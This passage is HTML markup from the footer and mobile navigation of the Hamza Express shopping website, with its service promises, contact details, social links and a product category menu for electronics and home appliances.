	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
